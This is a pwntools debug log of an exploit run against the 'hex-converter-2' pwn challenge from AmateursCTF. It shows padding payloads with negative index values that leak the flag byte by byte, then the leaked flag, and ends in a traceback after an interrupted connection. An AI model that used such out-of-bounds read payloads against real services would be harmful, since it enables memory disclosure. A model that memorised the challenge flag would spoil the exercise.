 00000010  41 41 41 41  41 41 41 41  41 41 41 41  fd ff ff ff  │AAAA│AAAA│AAAA│····│
00000020  00 00 00 00  0a                                     │····│·│
00000025
[DEBUG] Received 0x2 bytes:
b'7D'
amateursCTF{an0ther_e4sier_0ne_t0_offset_unvariant_while_l00p}
[*] Closed connection to amt.rs port 31631
[+] Opening connection to amt.rs on port 31631: Done
[DEBUG] Received 0x1e bytes:
b'input text to convert to hex: '
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x25 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000010  41 41 41 41  41 41 41 41  41 41 41 41  fe ff ff ff  │AAAA│AAAA│AAAA│····│
00000020  00 00 00 00  0a                                     │····│·│
00000025
[DEBUG] Received 0x3 bytes:
b'00\n'
amateursCTF{an0ther_e4sier_0ne_t0_offset_unvariant_while_l00p}\x00
[*] Closed connection to amt.rs port 31631
[+] Opening connection to amt.rs on port 31631: Done
[DEBUG] Received 0x1e bytes:
b'input text to convert to hex: '
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x25 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000010  41 41 41 41  41 41 41 41  41 41 41 41  ff ff ff ff  │AAAA│AAAA│AAAA│····│
00000020  00 00 00 00  0a                                     │····│·│
00000025
[DEBUG] Received 0x3 bytes:
b'00\n'
amateursCTF{an0ther_e4sier_0ne_t0_offset_unvariant_while_l00p}\x00\x00
[*] Closed connection to amt.rs port 31631
[-] Opening connection to amt.rs on port 31631: Failed
Traceback (most recent call last):
File "/mnt/hgfs/下载/AmateursCTF/pwn-hex-converter-2/exp.py", line 29, in <module>
io = remote('amt.rs',31631)
^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/remote.py", line 77, in __init__
self.sock   = self._connect(fam, typ)
^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/remote.py", line 120, in _connect
sock.connect(sockaddr)
KeyboardInterrupt
root@localhost:[/mnt/hgfs/下载/AmateursCTF/pwn-hex-converter-2]